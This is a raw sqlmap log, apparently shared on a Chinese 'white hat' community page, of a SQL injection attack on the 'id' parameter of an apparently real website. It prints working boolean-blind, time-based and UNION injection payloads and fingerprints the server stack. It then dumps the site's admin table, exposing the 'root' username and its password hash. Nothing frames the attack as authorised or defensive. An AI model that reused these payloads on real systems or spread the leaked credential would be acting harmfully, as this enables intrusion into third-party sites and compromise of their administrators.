 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7' AND 4324=4324 AND 'FrIU'='FrIU

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=7' AND SLEEP(5) AND 'Euln'='Euln

    Type: UNION query
    Title: MySQL UNION query (NULL) - 28 columns
    Payload: id=7' UNION ALL SELECT CONCAT(0x7162707671,0x536c4341464f734656426d
4468625164714d636959414372647a66634554447854694c4678667a6e,0x71707a7071),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[14:04:59] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: PHP 5.6.31, Apache 2.4.27
back-end DBMS: MySQL >= 5.0.12
[14:04:59] [INFO] fetching entries of column(s) 'password, username' for table '
pcms_admin' in database 'hfgx_new'
[14:04:59] [INFO] analyzing table dump for possible password hashes
[14:04:59] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: hfgx_new
Table: pcms_admin
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| root     | b462bef251e1bcced35afe7b559307b8 |
+----------+----------------------------------+
[14:05:03] [INFO] table 'hfgx_new.pcms_admin' dumped to CSV file 'C:\Users\Admini
strator\.sqlmap\output\www.hfgx.com\dump\hfgx_new\pcms_admin.csv'
[14:05:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hfgx.com'

[*] shutting down at 14:05:03
白帽子社区